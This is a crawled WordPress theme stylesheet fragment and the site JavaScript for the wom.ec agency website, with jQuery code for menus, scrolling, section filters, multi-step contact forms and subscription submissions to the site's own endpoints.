.wp-block-file .wp-block-file__button, 
a.wp-block-button__link{ background: #1d2426; }/* --------- Gutenberg --------- */
	.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {
		background-color: #1d2426;
	}	
	.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
		color: #1d2426;
	}
	body:not(.single-post) .wp-block-button__link:not(.has-background) {
		background-color: #1d2426;
	}
	.page-links .post-page-numbers:hover,
	.page-links .post-page-numbers:active,
	.page-links .post-page-numbers:focus,
	.page-links .post-page-numbers.current {
		background-color: #1d2426;
	}
	.pagination > li > span.current {
		background-color: #1d2426;
	}
	.pagination > li > a.prev:hover, .pagination > li > a.next:hover {
		background-color: #1d2426 !important;
	}
	.post blockquote {
		border-color: #1d2426;
	}
	.mejs-controls .mejs-time-rail .mejs-time-current {
		background-color:#1d2426;
	} 

--- FILE ---
content_type: application/javascript
request_url: https://wom.ec/wp-content/themes/mist/js/myscripts.js
body_size: 43998
content:
(function ($) {
$(document).ready(function() {	
	
	var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
	var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
	$(".jobs_type_selector").width(width_for_type);
	$(".jobs_type_selector").click(function(){
		$(".jobs_type_selector").removeClass("jobs_type_selector_selected");
		$(this).addClass("jobs_type_selector_selected");
	});
	$(".jobs_type_selector_digital").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_digital").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_eventos").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_digital").fadeOut(100);
		$(".t_eventos").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_video").click(function(){
		$(".t_digital").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_video").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_branding").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_digital").fadeOut(100);
		$(".t_branding").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".menu_for_jobs_bar").click(function(){
		jQuery('.menuTogglewomch').trigger('click');
	});
	$(".menuTogglewomch").click(function(){
		if( $('.menuTogglewomch').prop('checked') ){
			$(".bar_jobs_type_selector").css('display', 'none');
		}
		else{
			$(".bar_jobs_type_selector").css('display', 'inline-block');
		}
	});
	
	
	
	
	
	
	var hyt = $('.imgconvideopordetras').height();
	$('.divconvideopordetras').height(hyt);
	
	var url = window.location.href;
	
	var ventana_ancho = $(window).width();
	var ventana_alto = $(window).height()+80;
	
	$('.down_to_hsm').click(function(){
		$("html,body").animate({scrollTop: $("#wom_presentation").offset().top+8}, 1000);
	});
	
	
	var hdivv = $('.video_top').height();
	$('.inside_video').css('height', hdivv+'px');
	$(".inside_video").offset({top: 0, left: 0});
	

	$('#menuwom').css('height', ventana_alto+'px');
	
	
	$('.vermastrabajos').click(function(){
		$(this).fadeOut(100);
		$('.trabajos1').fadeIn(400);
		$("html,body").animate({scrollTop: $(".trabajos1").offset().top-150}, 500);
	});
	
	
	function ch_span(){
		if(ventana_ancho>1200){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 85}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 170}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 252}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 340}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 428}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 510}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 595}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 675}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
		/*else if(ventana_ancho<=1500 && ventana_ancho>1200){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 70}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 140}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 210}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 280}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 350}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 420}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 490}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 560}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}*/
		else if(ventana_ancho<=1200 && ventana_ancho>900){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 55}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 110}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 165}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 220}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 275}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 330}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 385}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 440}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
		else if(ventana_ancho<=900){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 40}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 80}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 121}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 160}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 200}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 240}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 280}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 321}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: -7}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
	}
	
	setInterval(ch_span, 3000);
	
	
	$('.menuTogglewomch').click(function(){
		if(jQuery('#menuTogglewom input').is(':checked')) {
			jQuery('#main-menu').css('visibility', 'hidden');
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')){
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#ffffff');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-agency.png)');
			}
			else{
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#1b2324');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-em.png)');
			} 
		}
		else{
			jQuery('#main-menu').css('visibility', 'visible');
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')){
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#1b2324');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-em.png)');
			}
			else{
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#ffffff');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-agency.png)');
			} 
		}
	});
	
	function comptop0forsp(){
		if(jQuery('#menuTogglewom input').is(':checked')){
			jQuery('#menuTogglewom span').css('background', '#ffffff');
		}
		else{
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')==false){
				jQuery('#menuTogglewom span').css('background', '#ffffff');
			}
			else{
				jQuery('#menuTogglewom span').css('background', '#1b2324');
			}
		}
	}
	setInterval(comptop0forsp, 500);
	
	
	if($(this).prop('checked') == true)
	{
		$('input.checkbox').prop('checked',true);
	}
	else
	{
		$('input.checkbox').prop('checked',false);
	}
	
	jQuery('#menu-item-10').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#wom_trabajos'
		}
	});
	jQuery('.div33foo .menu-item-10 a').click(function(s){
		s.preventDefault();
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top+8}, 1000);
	});
	
	jQuery('#menu-item-9').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#servicios").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#servicios'
		}
	});
	jQuery('.div33foo .menu-item-9 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#servicios").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#servicios'
		}
	});
	
	jQuery('#menu-item-11').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#noticias").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#noticias'
		}	
	});
	jQuery('.div33foo .menu-item-11 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#noticias").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#noticias'
		}
	});
	
	jQuery('#menu-item-750').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#conquienest").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#conquienest'
		}
	});
	jQuery('.div33foo .menu-item-750 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#conquienest").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#conquienest'
		}
	});
	
	
	jQuery('#menu-item-90').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform', 'none');
	});
	jQuery('.menu-item-90').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform', 'none');
	});

	jQuery('.regmpr').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform-origin', '0% 0%');
		jQuery('.submcontact').css('transform', 'translate(0%, -170%)');
		jQuery('.submcontact').css('transition', 'transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0)');
	});
	
	jQuery('.down_conv').click(function(s){
		s.preventDefault();
		$("html,body").animate({scrollTop: $("#footer").offset().top+8}, 500);
		
	});
	
	
	
	//hablemos
	jQuery('.herehablstbtn0k1').click(function(){
		if(('.herehablst1input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_1');
			jQuery('.herehabl1').addClass('active_habl_st_2');
		}
	});
	jQuery('.herehablstbtn0k2').click(function(){
		if(('.herehablst2input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*2}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_2');
			jQuery('.herehabl1').addClass('active_habl_st_3');
		}
	});
	jQuery('.herehablstbtn0k3').click(function(){
		if(('.herehablst3input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*3}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_3');
			jQuery('.herehabl1').addClass('active_habl_st_4');
		}
	});
	jQuery('.herehablstbtn0k4').click(function(){
		if(('.herehablst4input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*4}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_4');
			jQuery('.herehabl1').addClass('active_habl_st_5');
		}
	});
	jQuery('.herehablstbtn0k5').click(function(){
		if(('.herehablst5input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*5}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_5');
			jQuery('.herehabl1').addClass('active_habl_st_6');
		}
	});
	
	
	
	
	jQuery('.herehablst1input').keyup(function(){
		if(jQuery('.herehablst1input').val()!==''){
		   	jQuery('.herehablstbtn0k1').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k1').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst2input').keyup(function(){
		if(jQuery('.herehablst2input').val()!==''){
		   	jQuery('.herehablstbtn0k2').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k2').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst3input').keyup(function(){
		if(jQuery('.herehablst3input').val()!==''){
		   	jQuery('.herehablstbtn0k3').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k3').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst4input').keyup(function(){
		if(jQuery('.herehablst4input').val()!==''){
		   	jQuery('.herehablstbtn0k4').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k4').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst5input').keyup(function(){
		if(jQuery('.herehablst5input').val()!==''){
		   	jQuery('.herehablstbtn0k5').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k5').css('visibility', 'hidden');
		}
	});
	
	
	
	/*jQuery(window).resize(function(){
		if(ventana_ancho>500){
         	location.reload();
		
     });*/
	
	
	jQuery('.herehablstbtn0k6').click(function(s){
		s.preventDefault();
		var nombre =  escape(jQuery('.herehablst1input').val());
		var empresa =  escape(jQuery('.herehablst2input').val());
		var ayuda =  escape(jQuery('.herehablst3input').val());
		var celular =  escape(jQuery('.herehablst4input').val());
		var email =  escape(jQuery('.herehablst5input').val());
		var despedida =  escape(jQuery('.herehablst6input').val());
		if(nombre!=='' && empresa!=='' && ayuda!=='' && celular!=='' && email!==''){
			var nombre =  escape(jQuery('.herehablst1input').val());
			var empresa =  escape(jQuery('.herehablst2input').val());
			var ayuda =  escape(jQuery('.herehablst3input').val());
			var celular =  escape(jQuery('.herehablst4input').val());
			var email =  escape(jQuery('.herehablst5input').val());
			var despedida =  escape(jQuery('.herehablst6input').val());

			jQuery('.ejecutante').load('https://wom.ec/save_lets_talk/index.php?nombre='+nombre+'&empresa='+empresa+'&ayuda='+ayuda+'&celular='+celular+'&email='+email+'&despedida='+despedida);
		}
	});
	
	jQuery('.suscr_foo_btn').click(function(s){
		s.preventDefault();
		var nombre =  escape(jQuery('.nombre_foo').val());
		var email =  jQuery('.email_foo').val();
		if(nombre!=='' && email!==''){
			jQuery('.ejec_susr_foo').load('https://wom.ec/save_subscription/index.php?nombre='+nombre+'&email='+email);
			jQuery('.aviso_foo_ya_estas').fadeIn(100);
			jQuery('.nombre_foo').val('');
			jQuery('.email_foo').val('');
		}
	});
	
	jQuery('.suscr_btn_form_noti').click(function(s){
		s.preventDefault();
		var email =  jQuery('.suscr_form_noti_email').val();
		if(email!==''){
			jQuery('.ejec_susr_form_noti').load('https://wom.ec/save_subscription/index.php?email='+email);
			jQuery('.aviso_foo_ya_estas_form_noti').fadeIn(100);
			jQuery('.suscr_form_noti_email').val('');
		}
	});
	
	
	$('.imgconvideopordetras').click(function(ev) {
		ev.preventDefault();
		if($('#video_state').val()==="stop"){
			$('#video_state').val("play");
			$("#jumvid")[0].src = "https://www.youtube.com/embed/Dyc4brT95uM?controls=0&mute=0&autoplay=1";
		}
		else if($('#video_state').val()==="play"){
			$('#video_state').val("stop");
			$("#jumvid")[0].src = "https://www.youtube.com/embed/Dyc4brT95uM?controls=0&autoplay=0";
		}
  });
	
	
	
	
	
	// brief de campaña
	
	jQuery('.herehablstbtn0k1b').click(function(){
		if(('.herehablst1inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_1b');
			jQuery('.herehabl1b').addClass('active_habl_st_2b');
		}
	});
	jQuery('.herehablstbtn0k2b').click(function(){
		if(('.herehablst2inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*2}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_2b');
			jQuery('.herehabl1b').addClass('active_habl_st_3b');
		}
	});
	jQuery('.herehablstbtn0k2breg1').click(function(){
		if(('.herehablst2inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: 0}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_2b');
			jQuery('.herehabl1b').addClass('active_habl_st_1b');
		}
	});
	jQuery('.herehablstbtn0k3b').click(function(){
		if(('.herehablst3inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*3}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_3b');
			jQuery('.herehabl1b').addClass('active_habl_st_4b');
		}
	});
	jQuery('.herehablstbtn0k3breg2').click(function(){
		if(('.herehablst3inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_3b');
			jQuery('.herehabl1b').addClass('active_habl_st_2b');
		}
	});
	jQuery('.herehablstbtn0k4b').click(function(){
		if(('.herehablst4inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*4}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_4b');
			jQuery('.herehabl1b').addClass('active_habl_st_5b');
		}
	});
	jQuery('.herehablstbtn0k4breg3').click(function(){
		if(('.herehablst4inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*2}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_4b');
			jQuery('.herehabl1b').addClass('active_habl_st_3b');
		}
	});
	jQuery('.herehablstbtn0k5b').click(function(){
		if(('.herehablst5inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*5}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_5b');
			jQuery('.herehabl1b').addClass('active_habl_st_6b');
		}
	});
	jQuery('.herehablstbtn0k5breg4').click(function(){
		if(('.herehablst5inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*3}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_5b');
			jQuery('.herehabl1b').addClass('active_habl_st_4b');
		}
	});
	jQuery('.herehablstbtn0k6b').click(function(){
		if(('.herehablst6inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*6}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_6b');
			jQuery('.herehabl1b').addClass('active_habl_st_7b');
		}
	});
	jQuery('.herehablstbtn0k6breg5').click(function(){
		if(('.herehablst6inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*4}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_6b');
			jQuery('.herehabl1b').addClass('active_habl_st_5b');
		}
	});
	jQuery('.herehablstbtn0k7b').click(function(){
		if(('.herehablst7inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*7}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_7b');
			jQuery('.herehabl1b').addClass('active_habl_st_8b');
		}
	});
	jQuery('.herehablstbtn0k7breg6').click(function(){
		if(('.herehablst7inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*5}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_7b');
			jQuery('.herehabl1b').addClass('active_habl_st_6b');
		}
	});
	jQuery('.herehablstbtn0k8b').click(function(){
		if(('.herehablst8inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*8}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_8b');
			jQuery('.herehabl1b').addClass('active_habl_st_9b');
		}
	});
	jQuery('.herehablstbtn0k8breg7').click(function(){
		if(('.herehablst8inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*6}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_8b');
			jQuery('.herehabl1b').addClass('active_habl_st_7b');
		}
	});
	jQuery('.herehablstbtn0k9b').click(function(){
		if(('.herehablst9inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*9}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_9b');
			jQuery('.herehabl1b').addClass('active_habl_st_10b');
		}
	});
	jQuery('.herehablstbtn0k9breg8').click(function(){
		if(('.herehablst9inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*7}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_9b');
			jQuery('.herehabl1b').addClass('active_habl_st_8b');
		}
	});
	jQuery('.herehablstbtn0k10b').click(function(){
		if(('.herehablst10inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*10}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_10b');
			jQuery('.herehabl1b').addClass('active_habl_st_11b');
		}
	});
	jQuery('.herehablstbtn0k10breg9').click(function(){
		if(('.herehablst10inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*8}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_10b');
			jQuery('.herehabl1b').addClass('active_habl_st_9b');
		}
	});
	jQuery('.herehablstbtn0k11b').click(function(){
		if(('.herehablst11inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*11}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_11b');
			jQuery('.herehabl1b').addClass('active_habl_st_12b');
		}
	});
	jQuery('.herehablstbtn0k11breg10').click(function(){
		if(('.herehablst11inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*9}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_11b');
			jQuery('.herehabl1b').addClass('active_habl_st_10b');
		}
	});
	jQuery('.herehablstbtn0k12b').click(function(){
		if(('.herehablst12inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*12}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_12b');
			jQuery('.herehabl1b').addClass('active_habl_st_13b');
		}
	});
	jQuery('.herehablstbtn0k12breg11').click(function(){
		if(('.herehablst12inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*10}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_12b');
			jQuery('.herehabl1b').addClass('active_habl_st_11b');
		}
	});
	jQuery('.herehablstbtn0k13b').click(function(){
		if(('.herehablst13inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*13}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_13b');
			jQuery('.herehabl1b').addClass('active_habl_st_14b');
		}
	});
	jQuery('.herehablstbtn0k13breg12').click(function(){
		if(('.herehablst13inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*11}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_13b');
			jQuery('.herehabl1b').addClass('active_habl_st_12b');
		}
	});
	jQuery('.herehablstbtn0k14b').click(function(){
		if(('.herehablst14inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*14}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_14b');
			jQuery('.herehabl1b').addClass('active_habl_st_15b');
		}
	});
	jQuery('.herehablstbtn0k14breg13').click(function(){
		if(('.herehablst14inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*12}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_14b');
			jQuery('.herehabl1b').addClass('active_habl_st_13b');
		}
	});
	jQuery('.herehablstbtn0k15b').click(function(){
		if(('.herehablst15inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*15}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_15b');
			jQuery('.herehabl1b').addClass('active_habl_st_16b');
		}
	});
	jQuery('.herehablstbtn0k15breg14').click(function(){
		if(('.herehablst15inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*13}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_15b');
			jQuery('.herehabl1b').addClass('active_habl_st_14b');
		}
	});
	jQuery('.herehablstbtn0k16b').click(function(){
		if(('.herehablst16inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*16}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_16b');
			jQuery('.herehabl1b').addClass('active_habl_st_17b');
		}
	});
	jQuery('.herehablstbtn0k16breg15').click(function(){
		if(('.herehablst16inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*14}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_16b');
